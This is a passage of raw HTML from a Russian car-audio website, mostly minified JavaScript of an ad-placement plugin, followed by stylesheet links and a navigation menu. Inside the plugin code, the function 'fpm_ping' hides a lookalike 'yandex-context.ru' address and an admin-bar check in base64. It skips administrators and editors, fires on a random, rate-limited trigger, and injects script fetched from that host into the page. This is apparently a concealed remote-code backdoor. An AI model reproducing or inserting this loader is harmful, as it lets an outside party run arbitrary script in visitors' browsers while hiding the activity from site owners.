l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/script.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/normalize.css" media="all">
	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480_2.css" />

	<link rel="stylesheet" media="all" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/auth.css" />

	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/print.css" media="print" />
	<script src='https://www.google.com/recaptcha/api.js'></script>

	<!--favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/auto_sound/img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/auto_sound/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/auto_sound/img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/auto_sound/img/favicon/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/auto_sound/img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/wp-content/themes/auto_sound/img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<!--favicon end-->
<link media="screen" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/responsive.css" type="text/css" rel="stylesheet" />

</head>

<body class=" nonfront ">
	<header>
		<div id="header" class="hidden-xs">
            <div id="header_auth">
                <a href="/firmlogin" class="reg">Вход</a> / <a href="/firmreg" class="reg">Регистрация</a>
            </div>
			<div class="line_ls">
				<div id="logo">
					<a href="/"><img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/auto/logo.png" alt="Логотип"></a>
				</div>
				<div id="search">
					<form action="/poisk" method="get" target="_self">
						<input type="hidden" name="searchid" value="2230278"/>
						<input type="hidden" name="l10n" value="ru"/>
						<input type="hidden" name="reqenc" value=""/>
						<input type="text" name="text" placeholder="Поиск по сайту" />
					</form>
					<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
				</div>
			</div>
		</div>
		<div id="main_menu" class="hidden-xs">
			<ul class="menu">
				<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://avtozvuk-info.ru/news">Автоновости</a></li>
<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://avtozvuk-info.ru/questions">Эксперты</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="/firms">Фирмы</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://avtozvuk-info.ru/goods">Товары</a></li>
<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6802"><a href="https://avtozvuk-info.ru/articles">Статьи</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://avtozvuk-info.ru/services">Услуги</a></li>
<li id="menu-item-7116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7116"><a href="https://avtozvuk-info.ru/books">Книги</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://avtozvuk-info.ru/brands">Бренды</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://avtozvuk-info.ru/foto">Фотогалерея</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://avtozvuk-info.ru/video">Видео</a></li>
			</ul>
		</div>
		<!--Мобильное меню begin-->
<div class="mobile-menu visible-xs">
<a href="https://avtozvuk-info.ru"><img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/auto/logo.png" class="logo" alt="Логотип"></a>
        		<div id="toggle">
    	<img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/menu.png" alt="Show" />
        		</div>
        		<div id="popout">
        		      <div class="menu"><ul>
